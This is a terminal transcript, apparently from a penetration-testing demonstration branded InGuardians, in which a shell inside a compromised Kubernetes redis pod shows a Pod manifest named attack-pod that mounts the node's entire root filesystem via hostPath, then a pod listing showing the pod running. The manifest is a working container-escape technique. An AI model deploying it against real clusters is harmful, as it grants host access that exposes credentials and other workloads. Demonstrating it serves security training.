 root@redis-master-55db5f7567-ndjj9:/data$ cat attack-pod.yaml
cat attack-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  annotations:
  labels:
  name: attack-pod
  namespace: default
spec:
  containers:
  - image: k8s.gcr.io/redis:e2e
    imagePullPolicy: IfNotPresent
    name: attack-container
    volumeMounts:
    - mountPath: /root
      name: mount-root-into-mnt
  volumes:
  - name: mount-root-into-mnt
    hostPath:
       path: /
root@redis-master-55db5f7567-ndjj9:/data$ kubectl get pods -o wide
kubectl get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE
attack-pod 1/1 Running 0 4m 10.46.0.4 k8s-node2
frontend-7cf9948bbf-29978 1/1 Running 0 1d 10.32.0.5 k8s-node1
frontend-7cf9948bbf-448sh 1/1 Running 0 1d 10.46.0.2 k8s-node2
frontend-7cf9948bbf-q66jn 1/1 Running 0 1d 10.46.0.3 k8s-node2
redis-master-55db5f7567-ndjj9 1/1 Running 0 1d 10.32.0.3 k8s-node1
redis-slave-584c66c5b5-jw86m 1/1 Running 0 1d 10.46.0.1 k8s-node2
redis-slave-584c66c5b5-w5hvr 1/1 Running 0 1d 10.32.0.4 k8s-node1
root@redis-master-55db5f7567-ndjj9:/data$
root@redis-master-55db5f7567-ndjj9:/data$
INGUARDIANS™
ADVANCED PERSISTENT TESTING